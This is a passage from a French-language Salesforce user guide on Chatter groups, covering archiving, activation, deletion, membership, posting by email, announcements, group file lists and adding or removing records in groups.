L'utilisateur désactivé reste propriétaire du groupe, mais un utilisateur qui dispose de l'autorisation « Modifier toutes les données » peut attribuer un nouveau propriétaire à un groupe public ou privé. Avec des groupes non répertoriés, l'utilisateur qui dispose de l'autorisation « Gérer les groupes non répertoriés » peut attribuer un nouveau propriétaire.

#### CONSULTER ÉGALEMENT :

[Modification des rôles de groupe Chatter](#page-3092-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Archivage et activation de groupes Chatter

#### <span id="page-3093-0"></span>Groupes Chatter archivés

Lorsqu'un groupe Chatter est archivé, ses membres ne peuvent plus publier ni partager des fichiers avec le groupe. Les publications, commentaires et fichiers antérieurs restent disponibles dans le groupe pour référence.

Les utilisateurs peuvent toujours commenter dans des publications existantes, mentionner des personnes et rechercher dans le fil de groupes archivés. Les utilisateurs peuvent également joindre ou quitter des groupes archivés, créer des rapports qui incluent des groupes archivés et utiliser la recherche globale pour retrouver des groupes archivés et leur contenu. Les propriétaires de groupe et les responsables de groupe peuvent à tout moment [archiver](#page-3094-0) et [activer](#page-3095-1) des groupes, et [activer](#page-3088-0) [et désactiver l'archivage automatique](#page-3088-0) des groupes. Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent exécuter ces actions dans les groupes publics et privés de leur organisation, alors que les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent exécuter ces actions dans les groupes non répertoriés.

Les groupes archivés permettent aux utilisateurs de concentrer leur attention sur les groupes actifs dans votre organisation :

- **•** Les groupes archivés ne sont pas pris en compte dans les limitations d'abonnement à des groupes d'un utilisateur.
- **•** Les publications de groupes archivés ne sont pas affichées dans les fils Chatter, sauf si une personne ajoute un nouveau commentaire. Les publications qui ont de nouveaux commentaires sont affichées dans le fil Toute la société, et dans celui de chaque membre du groupe.
- **•** Le partage de fichiers et de fils est limité aux groupes actifs, ce qui améliore l'efficacité des recherches.
- **•** Les groupes archivés sont affichés uniquement dans Mes groupes archivés, pas dans la liste Groupes actifs.
- Exemple: L'archivage est utile pour les groupes dont l'activité de fil est faible ou inexistante, mais qui contiennent des informations intéressantes que vous souhaitez conserver. Quelques exemples :
	- **•** Un groupe qui inclut une équipe commerciale créée lors de la négociation d'une affaire. Bien que l'activité du groupe est faible une fois la piste convertie, l'équipe commerciale peut toujours accéder à des informations importantes sur le client.
	- **•** Un groupe utilisé pour planifier un événement de l'entreprise. Il peut être archivé après l'événement afin de réutiliser les informations sur les fournisseurs et les réunions de planification.
	- **•** Un groupe de type service d'assistance utilisé pour suivre les principaux problèmes d'un déploiement important pour un client. Une fois les problèmes de déploiement résolus, l'archivage du groupe permet aux agents de support de consulter des informations importantes pour les prochains dépannages.
	- **•** Lors du remplacement d'un groupe hérité par un nouveau groupe qui joue un rôle identique ou élargi, le groupe hérité peut être archivé afin de rediriger le trafic vers le nouveau groupe.
	- **•** Les groupes d'équipe peuvent être archivés lorsque l'équipe change ou lorsque les membres quittent la société, afin de conserver les discussions entre les membres de l'équipe pour référence.

La désactivation de l'archivage automatique est utile pour les groupes qui ne sont pas mis à jour régulièrement, mais qui contiennent des informations importantes, par exemple un groupe utilisé pour les annonces d'entreprise. Ainsi, les groupes sans activité pendant plus de 90 jours ne sont pas archivés et les utilisateurs ne manquent aucune publication importante.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

<span id="page-3094-0"></span>Archivage de groupes Chatter

Archivez un groupe manuellement ou modifiez les paramètres d'archivage automatique.

L'activité des fils dans les groupes est examinée sur une base hebdomadaire. Si un groupe n'a aucune publication ou commentaire nouveau pendant 90 jours consécutifs, il est automatiquement archivé. La mention d'un groupe n'est pas prise en compte dans l'activité du fil et ne reporte pas l'archivage du groupe. Les propriétaires, les responsables et les utilisateurs de groupe qui disposent de l'autorisation « Modifier toutes les données », peuvent archiver manuellement les groupes ou modifier les paramètres d'archivage automatique des groupes à tout moment.

- **1.** Cliquez sur **Paramètres de groupe** dans la page de détail du groupe dans Salesforce Classic. Dans Lightning Experience, cliquez sur **Modifier le groupe** dans les boutons de l'en-tête de groupe.
- **2.** Configurez l'archivage du groupe en suivant l'une de ces méthodes :
	- **•** Cliquez sur **Archiver** pour archiver dans le groupe immédiatement.
	- **•** Sélectionnez **Archiver ce groupe si aucune publication ni aucun commentaire n'a été publié depuis 90 jours**, puis cliquez sur **Enregistrer** pour configurer l'archivage automatique.

Une fois le groupe archivé :

- **•** L'éditeur est masqué dans la page du groupe et les membres ne peuvent plus créer de publications ni partager de fichiers dans le groupe.
- **•** Le groupe n'est plus affiché dans le filtre Groupes actifs sous l'onglet Groupes.
- **•** Les publications et les commentaires antérieurs du groupe ne sont plus affichés dans le fil Chatter, sauf si une personne ajoute un nouveau commentaire. Les publications qui ont de nouveaux commentaires sont affichées dans le fil Toute la société, et dans celui de chaque membre du groupe.

Utilisez le filtre **Mes groupes archivés** dans la liste Groupes pour rechercher les groupes archivés qui vous appartiennent, que vous gérez ou dont vous êtes membre. Vous pouvez également utiliser la recherche globale pour retrouver des groupes archivés et les contenus associés. Notez que les groupes archivés ne sont pas pris en compte dans votre limitation d'appartenance de groupe.

### Remarque:

- **•** Les membres de groupe ne reçoivent pas de notification par e-mail lors de l'archivage ou de l'activation d'un groupe Chatter qui leur appartient, qu'il gèrent ou dont ils sont membres.
- **•** Si votre administrateur désactive l'archivage des groupes, vous ne pouvez pas archiver de groupes ni modifier les paramètres d'archivage automatique. Vous pouvez activer à tout moment des groupes archivés, même si la fonctionnalité est désactivée.

#### CONSULTER ÉGALEMENT :

[Groupes Chatter archivés](#page-3093-0) [Activation de groupes Chatter archivés](#page-3095-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

<span id="page-3095-1"></span>Activation de groupes Chatter archivés

Les propriétaires, les responsables et les utilisateurs de groupes qui disposent de l'autorisation « Modifier toutes les données », peuvent activer un groupe Chatter archivé, dans la page de détail du groupe.

- **1.** Accédez au groupe que vous souhaitez activer.
	- **•** Utilisez le filtre **Mes groupes archivés** dans la vue de liste Groupes pour rechercher les groupes archivés qui vous appartiennent, que vous gérez ou dont vous êtes membre.
	- **•** Pour retrouver d'autres groupes archivés, utilisez la recherche globale, générez un rapport ou contactez votre administrateur.
- **2.** Cliquez sur **Activer** dans la page de détail de groupe. Vous pouvez également activer un groupe archivé depuis la page des paramètres de groupe.

Après l'activation d'un groupe, la page de détail du groupe s'affiche avec l'éditeur activé pour permettre aux membres de créer des publications et de partager des fichiers avec le groupe.

Remarque:

- **•** Les membres de groupe ne reçoivent pas de notification par e-mail lors de l'archivage ou de l'activation d'un groupe Chatter qui leur appartient, qu'il gèrent ou dont ils sont membres.
- **•** Vous ne pouvez activer qu'un seul groupe à la fois. Pour activer plusieurs groupes en même temps, utilisez l'API de Salesforce.

#### CONSULTER ÉGALEMENT :

<span id="page-3095-0"></span>[Groupes Chatter archivés](#page-3093-0) [Archivage de groupes Chatter](#page-3094-0)

### Suppression de groupes Chatter

Seul le propriétaire d'un groupe et les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent supprimer un groupe.

Dans Lightning Experience, vous pouvez supprimer le goupe en cliquant sur **Supprimer le groupe** depuis les boutons du panneau de présentation de groupe.

Dans Salesforce Classic :

- **1.** Modifier les paramètres de groupes. Cliquez sur **Paramètres de groupe** dans une page de détail de groupe.
- **2.** Cliquez sur **Supprimer**.
- **3.** Cliquez sur **OK**.

La suppression d'un groupe supprime définitivement les mises à jour du groupe, y compris les liens publiés dans le groupe. Lors de la suppression d'un groupe qui contient des fichiers, vous ne supprimez pas les fichiers, mais uniquement les références aux fichiers. Les fichiers sont conservés

à leur emplacement d'origine, par exemple dans **Dont je suis propriétaire** de chaque propriétaire de fichier. Si les fichiers ont été publiés dans le groupe et partagés nulle par ailleurs, la suppression du groupe supprime également les références aux fichiers. Les fichiers sont conservés dans **Dont je suis propriétaire** du propriétaire du fichier, dans lequel ils sont privés mais peuvent être partagés ultérieurement.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience


Conseil: Pour conserver les données de groupes pour référence, [archivez les groupes](#page-3094-0) au lieu de les supprimer.

#### CONSULTER ÉGALEMENT :

[Archivage de groupes Chatter](#page-3094-0) [Affichage de l'emplacement de partage d'un fichier](#page-3154-0)

## Utilisation des groupes Chatter

### Prise en main de votre groupe Chatter

Cliquez sur le nom d'un groupe dans un fil, dans la liste Groupes ou dans le profil d'une personne pour afficher les mises à jour, les fichiers et les membres du groupe.

La quantité d'informations auxquelles vous avez accès et les opérations que vous pouvez exécuter dans la page d'un groupe dépendent du type de groupe, de votre statut (membre, propriétaire ou responsable du groupe) et de votre rôle dans le groupe.

#### Non membres de groupes publics

Si vous affichez la page de détail d'un groupe public dont vous n'êtes pas membre, vous pouvez :

#### **[Publier et commenter](#page-3036-0)**

Saisissez une mise à jour au-dessus du fil ou du commentaire, sous une publication dans le fil, puis cliquez sur **Partager**.

#### **[Joindre le groupe](#page-60-0)**

Cliquez sur **Joindre** pour joindre le groupe.

#### **Afficher les informations et la description d'un groupe**

La description et les informations sur le groupe s'affichent dans une colonne séparée en regard du fil.

#### **[Afficher les membres du groupe](#page-3098-0)**

La section Membres du groupe présente les membres actuels du groupe, y compris les clients invités dans le groupe.

#### **[Afficher, télécharger et rechercher des fichiers publiés dans le groupe](#page-3101-0)**

Les fichiers publiés dans le fil du groupe ou partagés avec le groupe apparaissent dans la section Fichiers de groupe.

#### **[Afficher les rubriques dont le groupe discute](#page-3066-0)**

Les rubriques sont affichées sous les publications dans le fil du groupe.

#### **[Rechercher des informations sur le groupe](#page-3033-0)**

Cliquez sur au-dessus du fil pour rechercher des informations.

### Non membres de groupes privés

Si vous affichez la page de détail d'un groupe privé dont vous n'êtes pas membre, vous pouvez uniquement :

#### **[Demander à joindre le groupe](#page-60-0)**

Cliquez sur **Demander à joindre** pour envoyer un e-mail contenant votre demande au propriétaire ou aux responsables d'un groupe privé.

#### **Afficher la photo et la description du groupe**

La description est affichée sous la photo du groupe.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### **[Afficher les membres du groupe](#page-3098-0)**

La section Membres du groupe présente les membres actuels du groupe, y compris les clients invités dans le groupe.

Non membres de groupes non répertoriés

Si vous n'êtes pas membre d'un groupe non répertorié, vous ne pouvez pas afficher sa page de détail.

#### Membres de groupes publics, privés et non répertoriés

Lorsque vous êtes membre d'un groupe public, privé ou non répertorié, vous pouvez également :

#### **Modifier les paramètres de messagerie et les notifications dans l'application pour les applications mobiles Salesforce1**

Dans Salesforce Classic, clliquez sur **M'envoyer un e-mail** pour recevoir un e-mail sur l'activité du groupe lors de chaque publication, selon une fréquence quotidienne ou hebdomadaire. La sélection de **Chaque publication** active également les notifications dans l'application pour les groupes dans les applications mobiles Salesforce1. Pour ne plus recevoir d'e-mail et de notification mobile sur l'activité du groupe, cliquez sur **Désactiver les e-mails de groupe**. Cliquez sur **Paramètres de messagerie** pour modifier vos paramètres de messagerie Chatter.

Dans Lightning Experience, cliquez sur **Notifications par e-mail** depuis le panneau de présentation du groupe afin de modifier vos paramètres de messagerie de groupe.

### **Inviter des personnes**

Si votre administrateur a activé les invitations, cliquez sur **Inviter des personnes** pour [inviter des personnes n'utilisant pas Chatter](#page-3074-0) à joindre le groupe. Avec des groupes privés, seul le responsable, le propriétaire ou les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent inviter des personnes. Avec des groupes non répertoriés, seul le responsable, le propriétaire ou les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent inviter des personnes.

#### **Quitter le groupe**

Cliquez sur x pour annuler une demande de joindre un groupe privé. Avant de quitter un groupe dont vous êtes propriétaire, [attribuez-lui un nouveau propriétaire.](#page-3088-0)

#### Propriétaire et responsables de groupe

Lorsque vous êtes propriétaire ou responsable d'un groupe public, privé ou non répertorié, vous pouvez également :

#### **[Ajouter ou retirer des membres](#page-3098-0)**

#### **Modifier la photo du groupe**

#### **[Modifier les paramètres de groupe](#page-3088-0)**

#### **Modifier la section Informations**

Cliquez sur **Ajouter des informations** ou sur dans la section Informations pour ajouter des informations pour les membres du groupe. Vous pouvez personnaliser cette section, notamment son titre, selon vos besoins.

#### **Modifier la section Description**

Cliquez sur **Ajouter une description** ou sur dans la section Description pour ajouter une description du groupe.

#### **[Modifier les rôles de membre](#page-3092-0)**

#### **[Accepter ou refuser des demandes pour des groupes privés](#page-3090-0)**

CONSULTER ÉGALEMENT :

[Liste de fichiers de groupe](#page-3101-0)

## Afficher des appartenances à un groupe Chatter

La liste Groupes de votre profil répertorie les groupes Chatter auxquels vous appartenez, classés par la date d'activité la plus récente. Vous pouvez joindre ou créer des groupes sous l'onglet Groupes. Vous pouvez également afficher la liste Groupes dans le profil d'autres personnes pour consulter leur appartenance à des groupes.

Remarque: Dans le profil d'autres personnes, vous pouvez afficher les appartenances à un groupe non répertorié uniquement si vous êtes membre du groupe.

- **•** Pour afficher la liste complète par ordre alphabétique, cliquez sur **Afficher tout**.
- **•** Pour parcourir la liste, utilisez les liens **Suivant** et **Précédent**.
- Pour quitter un groupe ou retirer une demande pour joindre un groupe, cliquez sur **x**.
- **•** Pour joindre un groupe public ou la liste des groupes d'une autre personne, cliquez sur **Joindre**.
- **•** Pour envoyer une demande pour joindre un groupe privé dans la liste des groupes d'une autre personne, cliquez sur **Demander à joindre**.
- **•** Pour fermer la fenêtre, cliquez sur **Terminé**.

### <span id="page-3098-0"></span>CONSULTER ÉGALEMENT :

[Ce que votre rôle de groupe Chatter autorise](#page-3091-0)

### Affichage des membres de groupe Chatter

La section Membres d'une page Chatter affiche tous les membres d'un groupe, y compris les clients.

**1.** Cliquez sur **Afficher tout** dans la section Membres pour afficher par ordre alphabétique la liste complète des membres du groupe.

Dans la fenêtre Membres, vous pouvez :

- **•** Filtrer les listes pour afficher tous les membres, les responsables ou le propriétaire
- **•** Utilisez les liens **Suivant** et **Précédent** pour parcourir la liste
- **•** Effectuez votre recherche à l'aide de la zone Rechercher des membres
- Cliquez sur **Suivre** ou sur **x** en regard du nom d'une personne pour lancer ou arrêter le suivi.

Vous ne pouvez pas suivre des clients.

**2.** Cliquez sur **Terminé** pour fermer la fenêtre.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## Recommandations de groupes Chatter

Chatter recommande des groupes dont le suivi peut vous intéresser selon les critères suivants :

- **•** La popularité du groupe, déterminée par le nombre de membres.
- **•** Le nombre de personnes que vous suivez dans le groupe. Chatter recommande les groupes qui regroupent le plus grand nombre de membres que vous suivez.
- **•** Si le groupe est nouveau (créé le mois dernier).

Pour afficher une liste étendue de recommandations, cliquez sur **Plus** dans la section Recommandations. Si aucune recommandation ne s'affiche, vous suivez déjà tous les groupes recommandés. Survolez les recommandations, puis cliquez sur  $\mathbb F$  pour les ignorer. Elles ne s'afficheront plus.

## Utilisation d'e-mail pour publier dans des groupes Chatter

Envoyez par e-mail vos publications aux groupes Chatter auxquels vous avez accès.

Si votre administrateur a activé cette fonctionnalité, vous pouvez envoyer vos publications par e-mail à n'importe quel groupe public. Votre administrateur peut également vous autoriser à inclure des pièces jointes. Vous pouvez envoyer par e-mail des publications à un groupe privé ou non répertorié uniquement si vous en êtes membre. Vous devez utiliser l'adresse e-mail associée à votre compte utilisateur Salesforce.

- **1.** Dans Salesforce Classic, dans la page de détail du groupe, cliquez sur **Publier par e-mail**, sous la description du groupe, pour ouvrir un message vierge dans le groupe depuis votre client de messagerie local.
- **2.** Saisissez votre message dans le corps de l'e-mail, y compris des pièces jointes si nécessaire, puis envoyez l'e-mail.

Les pièces jointes à l'e-mail sont ajoutées en tant que fichiers dans Chatter et partagées avec le groupe.

Le contenu de l'e-mail s'affiche sous forme de publication dans la page de détail du groupe. Les hashtags que vous insérez dans le corps de l'e-mail (par exemple #ExcellenceÉquipe) sont convertis en rubriques dans la publication. Si plusieurs pièces jointes sont envoyées avec l'e-mail, la première est incluse dans la publication. Les pièces jointes supplémentaires sont ajoutées dans les commentaires.

Conseil: Enregistrez l'adresse e-mail du groupe dans les contacts de votre client de messagerie ou sur votre appareil mobile pour en faciliter l'accès. Si vous copiez-collez le lien mailto: directement dans le champ e-mail du contact, certains clients de messagerie peuvent considérer le lien comme non valide et empêcher l'envoi de l'e-mail à votre destinataire. Essayez de supprimer le nom de groupe entre parenthèses dans la première partie de l'adresse e-mail. Par exemple, supprimez (Mon groupe) de (Mon groupe)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

Les limitations suivantes s'appliquent à la publication par e-mail dans un groupe :

- **•** La limite de 10 000 caractères des publications Chatter s'applique aux publications créées par e-mail. Le texte de votre message qui dépasse cette limite n'est pas inclus dans la publication.
- **•** La taille maximale d'un message est de 25 Mo, texte et pièces jointes inclus.
- **•** L'objet de l'e-mail n'est pas inclus dans la publication.
- **•** Vous pouvez créer des publications de texte à l'aide d'un e-mail et inclure des liens dans le texte. Vous pouvez également inclure jusqu'à 25 pièces jointes. Vous ne pouvez pas mentionner des personnes, créer des sondages ou attribuer des titres aux liens lors d'une publication par e-mail dans le groupe.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic

### Guide de l'utilisateur | Partage de mises à jour avec des personnes (Chatter) | 3095

- **•** La mise en forme au niveau des caractères, telle que les caractères gras ou les différentes tailles de police, n'est pas prise en charge.
- **•** Les adresses e-mail doivent être uniques dans le groupe. Si plusieurs profils utilisateur dans votre organisation utilisent la même adresse e-mail et que cette adresse est utilisée pour publier dans un groupe, le profil utilisateur associé à ce groupe est utilisé pour la publication dans le fil du groupe. Si l'adresse e-mail est partagée par plusieurs profils utilisateur dans le même groupe, l'e-mail est bloqué.
- **•** Le texte de signature est traité comme partie intégrante de votre publication. Les signatures par défaut insérées par les périphériques mobiles, telles que Envoyé de mon iPhone, sont automatiquement supprimées. Avant d'envoyer votre e-mail, supprimez les signatures personnalisées et tout texte supplémentaire que vous ne souhaitez pas publier dans Chatter. Vous pouvez également ajouter une ligne de séparation au-dessus de votre signature pour la retirer automatiquement. La ligne de séparation doit inclure au moins l'un des caractères suivants :
	- **–** Tiret (*-*)
	- **–** Signe égal (*=*)
	- **–** Trait de soulignement (*\_*)

Vous pouvez également utiliser n'importe quelle combinaison de ces caractères.

## Publication d'annonces dans les groupes Chatter

Publiez des annonces de groupe pour souligner les messages importants dans la page du groupe.

Remarque: Les groupes affichent la présentation d'éditeur globale par défaut. Si l'action Annonce n'est pas affichée dans les groupes, demandez à votre administrateur de remplacer l'éditeur global et d'ajouter l'action Annonce à une présentation d'éditeur de groupe personnalisé.

Seuls les propriétaires de groupe, les responsables de groupe et les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent publier et supprimer des annonces de groupe.

- **1.** Dans la page du groupe, cliquez sur **Annonce** dans l'éditeur.
- **2.** Saisissez votre message. Le nombre de caractères est limité 5 000. Vous pouvez inclure des liens ou mentionner des utilisateurs et des groupes dans votre annonce. En raison des contraintes de place, environ 137 caractères de l'annonce apparaissent sur la page de groupe. Cliquez sur **Plus** pour voir le reste du message.
- **3.** Spécifiez la date d'expiration de l'annonce.
- **4.** Cliquez sur **Partager**.

Les annonces de groupe s'affichent jusqu'à 23:59 de la date d'expiration sélectionnée, sauf si elles sont remplacées par une nouvelle annonce de groupe. Les utilisateurs peuvent discuter, aimer et publier des commentaires dans les annonces du fil du groupe. Les membres du groupe reçoivent une notification par e-mail lorsque vous publiez une annonce, comme pour les autres publications, en fonction de la fréquence de notification par e-mail sélectionnée pour leur groupe.

La suppression de la publication du fil entraîne la suppression de l'annonce. Pour supprimer l'annonce de la page de groupe sans supprimer la publication dans le fil, cliquez sur  $\Box$  dans le coin supérieur de l'annonce, puis sélectionnez l'option pour ignorer la bannière.

### CONSULTER ÉGALEMENT :

[Personnalisation de la présentation et de l'éditeur de groupe Chatter](#page-3438-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-3101-0"></span>Liste de fichiers de groupe

La liste Fichiers du groupe d'un groupe Chatter affiche les derniers fichiers publiés dans ce groupe.

Survolez pour afficher les options disponibles ou cliquez sur le nom du fichier pour accéder à sa page de détail. Pour afficher une liste de tous les fichiers publiés dans un groupe, rechercher un fichier spécifique ou exécuter des actions sur un fichier, développez la liste des fichiers **Afficher tout**. Les 25 derniers fichiers affichés sont indiqués par défaut. Dans cette liste, vous pouvez :

- **•** Rechercher des fichiers publiés dans le groupe. La liste comporte les fichiers que des utilisateurs ou vous-même avez [joint au fil du groupe Chatter.](#page-3047-0) Cette liste ne comprend pas :
	- **–** Documents provenant de l'onglet Documents.
	- **–** Pièces jointes de la liste associée Notes et pièces jointes.
- **•** [Charger les fichiers privés](#page-3140-0) ou charger et partager des fichiers avec des [personnes](#page-3148-0), des [groupes](#page-3147-0), ou via un [lien vers un fichier.](#page-3206-0)
- **•** [Prévisualiser un fichier](#page-3152-0) sans le télécharger.
- [Suivre et recevoir des mises à jour sur un fichier](#page-3151-0) dans le fil Chatter. Cliquer sur  $\star$  en regard du fichier que vous suivez pour ne plus recevoir de mises à jour du fichier. (Nécessite Chatter).
- Cliquez sur **v** pour télécharger, charger une nouvelle version, partager avec des personnes, des groupes ou via un lien, et pour afficher les paramètres de partage.
- **•** Cliquer sur un nom de fichier pour afficher sa [page de détails.](#page-3152-0)
- **•** Cliquez sur le nom du propriétaire d'un fichier pour afficher son profil.

## Remarque:

- **•** Certains fichiers ne peuvent pas être ouverts dans un aperçu, notamment les fichiers cryptés, les fichiers protégés par mot de passe, les fichiers PDF protégés contre la copie, les types de fichier inconnus et tout fichier qui dépasse 25 Mo. Pour ces fichiers, l'option **Aperçu** n'est pas disponible dans les fils et les vues de listes. Les fichiers sont représentés par des icônes génériques. Certaines fonctionnalités Microsoft Office 2007 ne s'affichent pas correctement dans les aperçus. Si un fichier peut être prévisualisé alors qu'aucun aperçu n'existe, contactez votre administrateur Salesforce qui pourra peut-être générer l'aperçu.
- **•** Les fichiers sans extension ou avec une extension non reconnue affiche le statut « inconnu » dans la colonne Type.

### CONSULTER ÉGALEMENT :

[Affichage des membres de groupe Chatter](#page-3098-0)

Éditions

Disponible avec : Salesforce Classic

# Enregistrements dans des groupes Chatter

## Création d'enregistrements dans des groupes Chatter

Utilisez l'éditeur de groupe pour créer des enregistrements dans des groupes Chatter.

Les actions disponibles dans l'éditeur de groupe dépendent de vos autorisations, de votre rôle dans le groupe, du type de groupe et de la [configuration de l'éditeur de groupe](#page-3438-0) par votre administrateur.

- **•** Selon la configuration de la présentation de l'éditeur de groupe par votre administrateur, vous pouvez créer des enregistrements compte, contact, piste, opportunité, contrat, campagne, requête et objet personnalisé. Les autres objets ne sont pas pris en charge.
- **•** Lorsque vous créez un enregistrement dans un groupe, une publication de création d'enregistrement s'affiche à plusieurs emplacements, notamment dans le fil du groupe, dans votre profil, dans le fil de l'enregistrement et dans le fil Chatter de votre société. Seuls les utilisateurs qui disposent des autorisations requises (via une licence, un profil, des autorisations et des règles de partage) peuvent afficher l'enregistrement et la publication du fil de création d'enregistrement.
	- Conseil: Pour afficher les publications de création d'enregistrement, filtrez le fil du groupe sur **Afficher toutes les mises à jour**.
- **•** Tous les commentaires de la publication de création d'enregistrement sont affichés dans le fil du groupe. Ils comprennent les commentaires dans la publication du le fil d'enregistrement, ainsi que les commentaires des utilisateurs qui n'appartiennent pas au groupe.

Par exemple, John crée un enregistrement dans un groupe privé, et la publication de création d'enregistrement s'affiche dans le fil du groupe et dans le fil de l'enregistrement. Sally est

membre du même groupe privé, mais elle a accès à la page de détail d'enregistrement et au fil d'enregistrement. Sally commente dans la publication de création d'enregistrement, dans le fil d'enregistrement. Son commentaire

s'affiche dans le fil du groupe privé.

**•** La visibilité des enregistrements dans des groupes dépend des autorisations utilisateur et des règles d'accès en partage de votre organisation. Les membres de groupe qui disposent des autorisations requises peuvent afficher l'enregistrement et les commentaires associés dans n'importe quel contexte (un groupe, le profil du propriétaire, la page de détail de l'enregistrement et le fil Chatter de la société).

Les membres de groupe sans autorisation, notamment les utilisateurs de Chatter Free, ne peuvent afficher l'enregistrement et le fil de l'enregistrement ni dans le groupe ni ailleurs.

- **•** Vous ne pouvez pas créer des enregistrements dans des groupes qui autorisent les clients.
- **•** Si votre administrateur a également activé la possibilité d'[ajouter des enregistrements des groupes](#page-3103-0) :
	- **–** La création d'un enregistrement dans un groupe crée automatiquement une relation groupe-à-enregistrement, de la même façon que lorsque vous ajoutez un enregistrement existant.
	- **–** La liste des enregistrements de groupe affiche les enregistrements que vous créez en plus de ce que vous ajoutez.

Vous pouvez [supprimer des enregistrements de groupes Chatter.](#page-3104-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer un enregistrement dans des groupes Chatter :

**•** Créer sur l'objet

## <span id="page-3103-0"></span>Ajout d'enregistrements existants à des groupes Chatter

Ajoutez des enregistrements à des groupes pour collaborer et discuter sur les enregistrements au sein d'une équipe.

- **1.** Dans l'éditeur de groupe, cliquez sur **Ajouter un enregistrement**.
	- Remarque: Si cette option n'est pas affichée, votre administrateur doit inclure l'action Ajouter un enregistrement à l'éditeur de groupe. Les groupes qui autorisent des clients ne permettent pas d'ajouter des enregistrements.
- **2.** Sélectionnez le type d'enregistrement dans la liste **Enregistrement**.

Les utilisateurs peuvent ajouter des enregistrements compte, contact, piste, opportunité, contrat, campagne, requête et d'objet personnalisé. Les autres objets ne sont pas pris en charge.

**3.** Dans le champ de recherche vide, saisissez le nom de l'enregistrement que vous souhaitez

rechercher, puis cliquez sur **Q**. Pour rechercher tous les enregistrements disponibles correspondant au type sélectionné, laissez le champ vide.

**4.** Dans la liste des résultats de recherche de référence, cliquez sur l'enregistrement que vous souhaitez ajouter au groupe pour le sélectionner.

**5.** Cliquez sur **Créer**.

Un message de réussite confirme l'ajout de l'enregistrement au groupe et l'enregistrement est affiché dans la liste Enregistrements de groupe. Si votre administrateur a ajouté la liste associée Groupes à la page de détail de l'enregistrement, vous pouvez également afficher la liste des groupes auxquels l'enregistrement est associé dans sa page de détail. Le nombre d'enregistrements que vous pouvez ajouter à un groupe n'est pas limité.

Remarque: L'ajout d'un enregistrement à un groupe n'affecte pas sa visibilité. Seuls les utilisateurs qui disposent des autorisations requises (via une licence, un profil, des ensembles d'autorisations ou un partage) peuvent afficher les enregistrements d'un groupe. Par exemple, les utilisateurs de Chatter Free ne peuvent afficher aucun enregistrement dans des groupes. De même, un utilisateur qui dispose de l'autorisation d'affichage de comptes et de contacts ne peut afficher aucun enregistrement de requête dans un groupe. Cela signifie que les utilisateurs affichent parfois un nombre d'enregistrements inférieur au total indiqué dans la liste des enregistrements de groupe.

Exemple: Vous pouvez utiliser des groupes Chatter en tant qu'espace de collaboration pour des enregistrements sur lesquels vous travaillez.

- **•** Une équipe commerciale qui collabore sur un compte peut suivre les opportunités associées, les contacts et les pistes dans un groupe. Les membres d'équipe qui disposent des autorisations requises peuvent accéder aux enregistrements directement à partir du groupe. Les nouveaux membres de l'équipe peuvent utiliser le groupe comme référence pour prendre connaissance des discussions passées sur le compte et ses enregistrements enfants.
- **•** Les équipes de service client peuvent utiliser des groupes pour suivre les requêtes qu'ils gèrent. Le groupe peut devenir le forum de l'équipe pour gérer les requêtes, discuter des solutions et analyser les tendances sur des problèmes courants.
- **•** Les équipes marketing peuvent utiliser des groupes pour suivre leurs campagnes, planifier des événements, et discuter des pistes et des contacts potentiels à inviter à un événement. Un groupe peut également offrir un espace idéal pour collaborer sur des contenus marketing ou des documents de campagne.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour afficher un enregistrement de groupe ou ajouter un enregistrement à un groupe

- **•** Lire sur l'enregistrement
- **•** Accéder au groupe

## <span id="page-3104-0"></span>Retrait d'enregistrements de groupes Chatter

Dans vos groupes Chatter, retirez les enregistrements que vous n'utilisez plus.

Tout utilisateur qui a accès à un enregistrement dans un groupe peut le retirer du groupe.

- **1.** Dans la page de détail d'un groupe, cliquez sur **Afficher tout** en regard de la liste Enregistrements de groupe.
	- Remarque: La liste des enregistrements de groupe est affichée dans la page de détail uniquement si votre administrateur autorise l'ajout d'enregistrements existants à des groupes.
- **2.** Vous pouvez également sélectionner une option dans la liste **Filtrer par** pour afficher les enregistrements de ce type.
- **3.** Recherchez l'enregistrement que vous souhaitez retirer, puis cliquez sur **Supprimer** en regard de son nom.

Le retrait d'un enregistrement d'un groupe supprime la relation groupe-enregistrement, mais pas l'enregistrement lui-même. Vous pouvez récupérer la relation groupe-enregistrement à partir de la Corbeille.

